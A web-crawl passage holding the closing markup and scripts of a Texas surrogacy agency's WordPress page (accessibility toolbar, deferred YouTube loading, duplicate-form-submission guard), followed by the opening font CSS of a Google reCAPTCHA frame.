						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://surrogacyintexas.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 

<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogacyintexas.com @ 2026-01-19 17:10:11 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcf_s0cAAAAAGJkG3Qwh1p5gjfsb4Q5lU4x-oET&co=aHR0cHM6Ly9zdXJyb2dhY3lpbnRleGFzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=73g6mac38rtj
body_size: 48594
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
